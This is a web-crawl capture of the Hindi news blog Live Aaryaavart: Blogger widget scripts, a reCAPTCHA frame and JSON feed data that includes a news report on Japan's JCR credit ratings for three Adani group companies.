\u0938\u092e\u094d\u092e\u093e\u0928', 'pageTitle': 'Live Aaryaavart (\u0932\u093e\u0908\u0935 \u0906\u0930\u094d\u092f\u093e\u0935\u0930\u094d\u0924): \u092e\u0927\u0941\u092c\u0928\u0940 : \u0928\u0935\u0928\u093f\u0930\u094d\u0935\u093e\u091a\u093f\u0924 \u092e\u0941\u0916\u094d\u092f \u092a\u093e\u0930\u094d\u0937\u0926 \u0915\u0948\u0932\u093e\u0936 \u092a\u093e\u0938\u0935\u093e\u0928 \u0915\u093e \u092e\u093e\u0901 \u0905\u0928\u094d\u0928\u092a\u0942\u0930\u094d\u0923\u093e \u092e\u0939\u093f\u0932\u093e \u092e\u0902\u091a \u0928\u0947 \u0915\u093f\u092f\u093e \u0938\u092e\u094d\u092e\u093e\u0928', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u092c\u0926\u0932\u093e\u0935 \u0915\u0930\u0947\u0902', 'linkCopiedToClipboard': '\u0932\u093f\u0902\u0915, \u0915\u094d\u0932\u093f\u092a\u092c\u094b\u0930\u094d\u0921 \u092a\u0930 \u0915\u0949\u092a\u0940 \u0915\u093f\u092f\u093e \u0917\u092f\u093e!', 'ok': '\u0920\u0940\u0915', 'postLink': '\u0932\u093f\u0902\u0915 \u092a\u094b\u0938\u094d\u091f \u0915\u0930\u0947\u0902'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0905\u0928\u0941\u0930\u0942\u092a \u0915\u0938\u094d\u091f\u092e', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u092e\u0927\u0941\u092c\u0928\u0940 : \u0928\u0935\u0928\u093f\u0930\u094d\u0935\u093e\u091a\u093f\u0924 \u092e\u0941\u0916\u094d\u092f \u092a\u093e\u0930\u094d\u0937\u0926 \u0915\u0948\u0932\u093e\u0936 \u092a\u093e\u0938\u0935\u093e\u0928 \u0915\u093e \u092e\u093e\u0901 \u0905\u0928\u094d\u0928\u092a\u0942\u0930\u094d\u0923\u093e \u092e\u0939\u093f\u0932\u093e \u092e\u0902\u091a \u0928\u0947 \u0915\u093f\u092f\u093e \u0938\u092e\u094d\u092e\u093e\u0928', 'description': 'Latest News, Breaking News, Current News, Live Updates on India and World, Bihar News, Jharkhand News, Madhubani News', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFy1DnRXdQpTfZcW--cGqw8Xq6z8974LzXBEle5PyJ8mLoTGIqfIiQArZHPrrlltvDTwK9DJ5MIbmG3lZN5paXO05-9z-XIFoNn6v5JXYvuNLrer62pQaJaj4IJyG2-tychtzJ4oxkPrKnVlTvL08kBggTI-88cOXwHefZV975sTB3wV9pxsF-j5IwWA/w320-h228/IMG-20221224-WA0033.jpg', 'url': 'https://www.liveaaryaavart.com/2022/12/Jaynagar-mukhya-parshad-honored.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 893461051754039737}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'option', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML911', 'option', document.getElementById('HTML911'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML207', 'option', document.getElementById('HTML207'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'headerright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'ticker', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'adwidegt1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML296', 'featuredbox', document.getElementById('HTML296'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML297', 'featuredlist', document.getElementById('HTML297'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML292', 'leftcolumn', document.getElementById('HTML292'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML294', 'rightcolumn', document.getElementById('HTML294'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'main', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3551572767-lbx__hi.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'main', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'Postwidegt1', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'Postwidegt2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML293', 'Featured Summary', document.getElementById('HTML293'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML291', 'featuredgrid', document.getElementById('HTML291'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList62', 'social-counter', document.getElementById('LinkList62'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar(1)', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar(1)', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar(1)', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar(1)', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'tabside3', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar(2)', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Bottom-menu', document.getElementById('PageList1'), {'title': '', 'links': [], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer widget(3)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u092d\u0947\u091c\u093e \u091c\u093e \u0930\u0939\u093e \u0939\u0948...', 'contactFormMessageSentMsg': '\u0906\u092a\u0915\u093e \u0938\u0902\u0926\u0947\u0936 \u092d\u0947\u091c\u093e \u091c\u093e \u091a\u0941\u0915\u093e \u0939\u0948.', 'contactFormMessageNotSentMsg': '\u0938\u0902\u0926\u0947\u0936 \u0928\u0939\u0940\u0902 \u092d\u0947\u091c\u093e \u091c\u093e \u0938\u0915\u093e. \u0915\u0943\u092a\u092f\u093e \u092c\u093e\u0926 \u092e\u0947\u0902 \u092b\u093f\u0930 \u0938\u0947 \u092a\u094d\u0930\u092f\u093e\u0938 \u0915\u0930\u0947\u0902.', 'contactFormInvalidEmailMsg': '\u092e\u093e\u0928\u094d\u200d\u092f \u0908\u092e\u0947\u0932 \u092a\u0924\u093e \u0906\u0935\u0936\u094d\u200d\u092f\u0915 \u0939\u0948.', 'contactFormEmptyMessageMsg': '\u0938\u0902\u0926\u0947\u0936 \u092b\u093c\u0940\u0932\u094d\u200d\u0921 \u0916\u093e\u0932\u0940 \u0928\u0939\u0940\u0902 \u0939\u094b \u0938\u0915\u0924\u093e.', 'title': '\u0938\u0902\u092a\u0930\u094d\u0915 \u092b\u093c\u0949\u0930\u094d\u092e', 'blogId': '126830863438725953', 'contactFormNameMsg': '\u0928\u093e\u092e', 'contactFormEmailMsg': '\u0908\u092e\u0947\u0932', 'contactFormMessageMsg': '\u0938\u0902\u0926\u0947\u0936', 'contactFormSendMsg': '\u092d\u0947\u091c\u0947\u0902', 'contactFormToken': 'AOuZoY7OAciOdnUO7kA5IEPT92IHb67AKw:1769950754171', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wOXlQiv2b3NtiSk_7Kf5fg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769950760806');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.liveaaryaavart.com/feeds/posts/default?alt=json-in-script&start-index=12&max-results=1&callback=jQuery111006510149156413629_1769950754633&_=1769950754637
body_size: 4738
content:
// API callback
jQuery111006510149156413629_1769950754633({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-126830863438725953"},"updated":{"$t":"2026-02-01T09:14:50.625+05:30"},"category":[{"term":"देश"},{"term":"बिहार"},{"term":"मध्य प्रदेश"},{"term":"राजनीति"},{"term":"आलेख"},{"term":"विदेश"},{"term":"मधुबनी"},{"term":"मनोरंजन"},{"term":"सिनेमा"},{"term":"खेल"},{"term":"उत्तर-प्रदेश"},{"term":"झारखण्ड"},{"term":"व्यापार"},{"term":"अपराध"},{"term":"स्वास्थ्य"},{"term":"विविध"},{"term":"जमशेदपुर"},{"term":"बिहार चुनाव"},{"term":"उत्तराखंड"},{"term":"टीवी"},{"term":"साहित्य"},{"term":"संगीत"},{"term":"दरभंगा"},{"term":"जलवायु परिवर्तन"},{"term":"हिमाचल"},{"term":"चुनाव"},{"term":"धर्म-कर्म"},{"term":"डॉ. दीपक आचार्य"},{"term":"बेगूसराय"},{"term":"हिन्दी पद्य"},{"term":"कविता"},{"term":"विज्ञान"},{"term":"पूर्णियाँ"},{"term":"वचन"},{"term":"दोहे"},{"term":"दुनिया रंग बिरंगी"},{"term":"व्यंग"},{"term":"कुसुम ठाकुर"},{"term":"सम्पादकीय"},{"term":"बजट"},{"term":"दुमका"},{"term":"साक्षात्कार"},{"term":"डॉ. पुरुषोत्तम मीणा"},{"term":"उक्तियाँ"},{"term":"विडिओ"},{"term":"रजनीश के झा"},{"term":"हिन्दी गद्य"},{"term":"समीक्षा"},{"term":"लल्लन ठाकुर"},{"term":"मैथिली पद्य"},{"term":"आलोक तोमर"},{"term":"विजय सिंह"},{"term":"रोटरी जमशेदपुर"},{"term":"l"},{"term":"मैथिली गद्य"}],"title":{"type":"text","$t":"Live Aaryaavart (लाईव आर्यावर्त)"},"subtitle":{"type":"html","$t":"Latest News, Breaking News, Current News, Live Updates on India and World"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.liveaaryaavart.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default?alt=json-in-script\u0026start-index=12\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.liveaaryaavart.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default?alt=json-in-script\u0026start-index=13\u0026max-results=1"}],"author":[{"name":{"$t":"आर्यावर्त डेस्क"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13966455816318490615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"115987"},"openSearch$startIndex":{"$t":"12"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-126830863438725953.post-315901156903693043"},"published":{"$t":"2026-01-30T21:58:00.006+05:30"},"updated":{"$t":"2026-01-30T21:58:56.441+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"देश"},{"scheme":"http://www.blogger.com/atom/ns#","term":"व्यापार"}],"title":{"type":"text","$t":"अहमदाबाद : जापान की क्रेडिट रेटिंग एजेंसी जेसीआर से अदाणी ग्रुप की तीन कंपनियों को मिली ऐतिहासिक रेटिंग"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTHiQY8rkBcRGpSzElWRMDSZTDrrBCxuq4ocV6MxzUbEO0MfLGP5AZEcFh0DADlH_pNEvo-QT1RkVVD4Y-wKABS4tu4YYbcEnrHtrZN4d4jIvp_ZgwGTdHgGnNYP2ZldnhUFUwZS6Xy01n3CQbWQCBRpiFFq-wEgjZsWEA_ptdKpM1z7ZZ-2fALmksM74u\/s287\/IMG-20260130-WA0014.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"Adani-rating-japan\" border=\"0\" data-original-height=\"176\" data-original-width=\"287\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTHiQY8rkBcRGpSzElWRMDSZTDrrBCxuq4ocV6MxzUbEO0MfLGP5AZEcFh0DADlH_pNEvo-QT1RkVVD4Y-wKABS4tu4YYbcEnrHtrZN4d4jIvp_ZgwGTdHgGnNYP2ZldnhUFUwZS6Xy01n3CQbWQCBRpiFFq-wEgjZsWEA_ptdKpM1z7ZZ-2fALmksM74u\/s16000\/IMG-20260130-WA0014.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eअहमदाबाद, 30 जनवरी (रजनीश के झा) : जापान की प्रमुख रेटिंग एजेंसी, जापान क्रेडिट रेटिंग एजेंसी (जेसीआर) ने अदाणी पोर्टफोलियो की तीन कंपनियों- अदाणी पोर्ट्स एंड स्पेशल इकोनॉमिक ज़ोन (एपीएसईजेड), अदाणी ग्रीन एनर्जी लिमिटेड (एजीईएल) और अदाणी एनर्जी सॉल्यूशंस लिमिटेड (एईएसएल) की रेटिंग शुरू कर दी है। जेसीआर ने इन तीनों कंपनियों को विदेशी मुद्रा में लंबे समय तक की\u0026nbsp; क्रेडिट रेटिंग दी है और सभी के लिए आउटलुक 'स्थिर' रखा है। यह अदाणी ग्रुप की वैश्विक क्रेडिट यात्रा में एक महत्वपूर्ण उपलब्धि है और ग्रुप की मजबूत वित्तीय साख को और भी मजबूत करती है। जेसीआर ने अदाणी पोर्ट्स एंड स्पेशल इकोनॉमिक ज़ोन लिमिटेड (एपीएसईजेड) को ए- (स्थिर) रेटिंग दी है। यह एक खास उपलब्धि मानी जा रही है, क्योंकि किसी इंटरनेशनल रेटिंग एजेंसी द्वारा किसी भी भारतीय कॉर्पोरेट को संप्रभु सीमा से ऊपर की रेटिंग मिलना बहुत दुर्लभ माना जाता है। अदाणी ग्रीन एनर्जी लिमिटेड (एजीईएल) और अदाणी एनर्जी सॉल्यूशंस लिमिटेड (एईएसएल), दोनों को बीबीबी+ (स्थिर) रेटिंग दी गई है। यह रेटिंग भारत की संप्रभु रेटिंग बीबीबी+ के बराबर है। एपीएसईजेड को मिली मजबूत रेटिंग उसकी मजबूत क्रेडिट स्थिति, अलग-अलग तरह की संपत्तियों और स्थिर नकदी प्रवाह को प्रदर्शित करती है। इसके साथ ही यह कंपनी उन चुनिंदा भारतीय इंफ्रास्ट्रक्चर कंपनियों में शामिल हो गई है, जिन्हें किसी प्रमुख इंटरनेशनल रेटिंग एजेंसी से देश की रेटिंग से बेहतर रेटिंग मिली है। ये रेटिंग्स इस बात का भी संकेत हैं कि यह उन शुरुआती मौकों में से एक है, जब किसी भारतीय इंफ्रास्ट्रक्चर प्लेटफॉर्म का जेसीआर ने इस स्तर पर मूल्यांकन किया है। इससे अदाणी ग्रुप का वैश्विक रेटिंग एजेंसियों के साथ बढ़ता जुड़ाव और इंटरनेशनल क्रेडिट मानकों के साथ उसका तालमेल साफ झलकता है। अदाणी ग्रुप के ग्रुप सीएफओ जुगेशिंदर सिंह ने कहा, \"ये महत्वपूर्ण रेटिंग्स वित्तीय अनुशासन, मजबूत बैलेंस शीट और हमारे विविध इंफ्रास्ट्रक्चर प्लेटफॉर्म पर विश्वस्तरीय कामकाज के प्रति अदाणी ग्रुप की प्रतिबद्धता को दर्शाती हैं। यह हमारे बिजनेस मॉडल की मजबूती और स्थिरता को साबित करती हैं और यह भी दिखाती हैं कि वैश्विक ऋणदाता, संस्थागत निवेशक और पूँजी बाजार हमारी दीर्घकालिक रणनीति पर भरोसा करते हैं। यह मान्यता भारत के इंफ्रास्ट्रक्चर विकास में हमारे प्रमुख साझेदार की भूमिका को और मजबूत करती है और सतत व उच्च गुणवत्ता वाली वृद्धि के प्रति हमारी प्रतिबद्धता को दोहराती है।\"\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eजेसीआरए द्वारा रेटिंग देने के पीछे बताए गए प्रमुख कारण इस प्रकार हैं:\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eएपीएसईजेड\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eजेसीआरए ने एपीएसईजेड की क्रेडिट मजबूती को उसके ग्रुप की सहायक कंपनियों के बराबर बताया है। मजबूत इंफ्रास्ट्रक्चर क्षमता, लगातार मजबूत लाभप्रदता, लंबे समय तक स्थिर नकदी प्रवाह और संतुलित वित्तीय प्रबंधन के कारण कंपनी को भारत की विदेशी मुद्रा संप्रभु रेटिंग से बेहतर स्तर पर रखा गया है, हालाँकि यह देश की सीमा से जुड़ी हुई है। 15 घरेलू और 4 इंटरनेशनल पोर्ट के विविध पोर्टफोलियो के जरिए एपीएसईजेड लगभग 30% देश का कार्गो और 50% कंटेनर वॉल्यूम संभाल रही है। पोर्ट, एसईजेड, लॉजिस्टिक्स और मरीन सेवाओं को जोड़ने वाला इसका चार-खंडीय इंटीग्रेटेड लॉजिस्टिक्स प्लेटफॉर्म इसकी नेतृत्व स्थिति को और मजबूत करता है। मजबूत माँग और एंड-टू-एंड लॉजिस्टिक्स मॉडल के चलते एपीएसईजेड का एबिट्डा वित्त वर्ष 20 में 7,566 करोड़ रुपए से बढ़कर वित्त वर्ष 25 में 19,025 करोड़ रुपए और वित्त वर्ष 26 की पहली छमाही में 11,046 करोड़ रुपए पहुँच गया। इसके साथ ही कंपनी ने 1.8 गुना नेट डेट-टू-एबिट्डा, लंबी अवधि की फंडिंग और मजबूत लिक्विडिटी बनाए रखी।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eएईएसएल\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eएईएसएल ट्रांसमिशन, डिस्ट्रीब्यूशन, स्मार्ट मीटरिंग और कूलिंग सॉल्यूशंस में तेजी से विस्तार के जरिए देश की ऊर्जा व्यवस्था को मजबूत कर रही है। स्थिर और नियामक नकदी प्रवाह तथा मजबूत गवर्नेंस इसके समेकित क्रेडिट प्रोफाइल को सहारा देते हैं। 26,705 सर्किट किलोमीटर की ट्रांसमिशन लाइन, 97,236 एमवीए की क्षमता, पुरस्कारों से सम्मानित भरोसेमंद वितरण व्यवस्था और 73.7 लाख स्मार्ट मीटर के तेजी से बढ़ते नेटवर्क के साथ एईएसएल सेक्टर से कहीं बेहतर बढ़त दर्शा रही है और कार्यकुशलता, ग्राहक सेवा व संचालन में नए मानक तय कर रही है। वित्त वर्ष 20 में एईएसएल का एबिट्डा 4,532 करोड़ रुपए था, जो वित्त वर्ष 25 में बढ़कर 7,747 करोड़ रुपए हो गया। कंपनी ने 1 अरब अमेरिकी डॉलर की इक्विटी भी जुटाई है। मजबूत नकदी स्थिति और लंबी अवधि की फंडिंग के दम पर एईएसएल देश की बढ़ती ऊर्जा जरूरतों को पूरा करने के लिए तैयार है और साथ ही वित्तीय अनुशासन भी बनाए हुए है।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eएजीईएल\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eएजीईएल मजबूत गवर्नेंस, उच्च गुणवत्ता वाले दीर्घकालिक पीपीए और मजबूत संचालन क्षमता के साथ भारत की अग्रणी नवीकरणीय ऊर्जा उत्पादक कंपनी के रूप में अपनी स्थिति को लगातार मजबूत कर रही है। इससे स्थिर नकदी प्रवाह और मजबूत क्रेडिट प्रोफाइल सुनिश्चित होता है, जो ग्रुप की अन्य कंपनियों के अनुरूप है। सितंबर 2025 तक 16.7 गीगावाट से अधिक की परिचालन क्षमता और 90% से ज्यादा एबिट्डा रिन्यूएबल एनर्जी से आने के साथ, एजीईएल ने वित्त वर्ष 20 की 2.5 गीगावाट क्षमता से तेजी से विस्तार किया है। इसमें बेहतर विकास क्षमता, उच्च प्लांट लोड फैक्टर, लागत दक्षता और उन्नत संचालन की अहम् भूमिका रही है। एबिट्डा का वित्त वर्ष 20 में 1,855 करोड़ रुपए से बढ़कर वित्त वर्ष 25 में 10,532 करोड़ रुपए और वित्त वर्ष 2026 की पहली छमाही में 6,324 करोड़ रुपए होना, बेहतर इक्विटी स्तर, वैश्विक फंडिंग तक पहुँच और औसतन 9.4 साल की लंबे समय तक ऋण अवधि, एजीईएल को वित्तीय स्थिरता बनाए रखते हुए अपने बड़े विकास लक्ष्यों को आगे बढ़ाने में सक्षम बनाती है।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.liveaaryaavart.com\/feeds\/315901156903693043\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/126830863438725953\/315901156903693043?isPopup=true","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/315901156903693043"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/315901156903693043"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.liveaaryaavart.com\/2026\/01\/Adani-rating-japan.html","title":"अहमदाबाद : जापान की क्रेडिट रेटिंग एजेंसी जेसीआर से अदाणी ग्रुप की तीन कंपनियों को मिली ऐतिहासिक रेटिंग"}],"author":[{"name":{"$t":"आर्यावर्त डेस्क"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13966455816318490615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTHiQY8rkBcRGpSzElWRMDSZTDrrBCxuq4ocV6MxzUbEO0MfLGP5AZEcFh0DADlH_pNEvo-QT1RkVVD4Y-wKABS4tu4YYbcEnrHtrZN4d4jIvp_ZgwGTdHgGnNYP2ZldnhUFUwZS6Xy01n3CQbWQCBRpiFFq-wEgjZsWEA_ptdKpM1z7ZZ-2fALmksM74u\/s72-c\/IMG-20260130-WA0014.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.liveaaryaavart.com/feeds/posts/default?alt=json-in-script&max-results=10&callback=jQuery111006510149156413629_1769950754625&_=1769950754626
body_size: 21023
content:
// API callback
jQuery111006510149156413629_1769950754625({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-126830863438725953"},"updated":{"$t":"2026-02-01T09:14:50.625+05:30"},"category":[{"term":"देश"},{"term":"बिहार"},{"term":"मध्य प्रदेश"},{"term":"राजनीति"},{"term":"आलेख"},{"term":"विदेश"},{"term":"मधुबनी"},{"term":"मनोरंजन"},{"term":"सिनेमा"},{"term":"खेल"},{"term":"उत्तर-प्रदेश"},{"term":"झारखण्ड"},{"term":"व्यापार"},{"term":"अपराध"},{"term":"स्वास्थ्य"},{"term":"विविध"},{"term":"जमशेदपुर"},{"term":"बिहार चुनाव"},{"term":"उत्तराखंड"},{"term":"टीवी"},{"term":"साहित्य"},{"term":"संगीत"},{"term":"दरभंगा"},{"term":"जलवायु परिवर्तन"},{"term":"हिमाचल"},{"term":"चुनाव"},{"term":"धर्म-कर्म"},{"term":"डॉ. दीपक आचार्य"},{"term":"बेगूसराय"},{"term":"हिन्दी पद्य"},{"term":"कविता"},{"term":"विज्ञान"},{"term":"पूर्णियाँ"},{"term":"वचन"},{"term":"दोहे"},{"term":"दुनिया रंग बिरंगी"},{"term":"व्यंग"},{"term":"कुसुम 